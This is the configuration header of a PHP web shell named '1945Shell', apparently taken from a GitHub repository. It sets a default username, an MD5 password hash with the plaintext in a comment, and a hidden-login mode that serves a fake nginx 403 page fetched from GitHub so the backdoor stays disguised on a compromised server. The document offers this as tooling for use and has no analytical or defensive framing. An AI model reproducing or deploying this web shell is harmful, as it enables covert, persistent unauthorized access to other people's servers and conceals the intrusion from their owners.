 Setting 1945Shell
Carefully, It's Developer Area! You must know PHP Bassically
If any error contact email listed!
Backup? Save !
$color_1945 = "#fff";
$versi_1945 = "2017"; // version 1945 shell
$hostn_1945 = $_SERVER['HTTP_HOST']; // get hostname from server
$title_1945 = "1945v".$versi_1945." ~ ".$hostn_1945; // set title for this shell
$usernm_1945 = "shutdown57"; // default username : shutdown57
$passwd_1945 = "60eb33475c18ff0699c91961e6074b06";// md5 : asukabeh | Default Password
$session_name = md5($_SERVER['HTTP_HOST']."_session_1945"); // session name
$hidden_login = TRUE; // Hidden login, TRUE or FALSE
$display_src = "https://raw.githubusercontent.com/alintamvanz/1945shell/master/default-403-nginx.html"; // source display hidden login
$loguri_1945 = "?login=1945"; // login url , default : shell.php?login=1945